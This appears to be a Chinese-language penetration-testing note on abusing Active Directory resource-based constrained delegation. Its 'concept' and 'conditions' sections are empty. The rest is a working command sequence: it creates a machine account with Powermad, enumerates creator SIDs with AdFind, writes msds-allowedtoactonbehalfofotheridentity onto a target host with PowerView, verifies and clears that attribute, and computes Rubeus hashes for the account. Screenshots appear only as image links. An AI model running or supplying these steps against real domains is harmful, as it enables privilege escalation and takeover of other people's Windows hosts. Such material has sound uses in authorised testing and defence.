概念
条件
攻击
1.首先申请一个机器账户:
powershell -exec bypass -c “import-module ./Powermad.ps1;New-MachineAccount -MachineAccount ziyuan -Password $(ConvertTo-SecureString ‘aA123456@’ -AsPlainText -Force)”
 AdFind.exe -b “dc=yk,dc=com” -f “(&(samaccounttype=805306369))” cn ms-ds-creatorsid
AdFind.exe -b “dc=yk,dc=com” -f “(&(samaccounttype=805306369))” cn ms-ds-creatorsid
2.为申请的机器账户申请allowedtoactonbehalfofotheridentity权限:
powershell -exec bypass -c “import-module ./powerview.ps1;$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList ‘O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-256627026-409110017-767127749-1117)’;$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer win2019| Set-DomainObject -Set @{‘msds-allowedtoactonbehalfofotheridentity’=$SDBytes} -Verbose”
3.验证该机器账户是否具有了该allowedtoactonbehalfofotheridentity权限:
powershell -exec bypass -c “import-module ./powerview.ps1;Get-DomainComputer win2019 -Properties msds-allowedtoactonbehalfofotheridentity” 清除allowedtoactonbehalfofotheridentity权限方法:
清除allowedtoactonbehalfofotheridentity权限方法:
powershell -exec bypass -c “import-module .\powerview.ps1;Set-DomainObject win2019(要清除的主机) -Clear ‘msds-allowedtoactonbehalfofotheridentity’ -Verbose”

Rubeus.exe hash /user:ziyuan /password:aA123456@ /domain:yk.com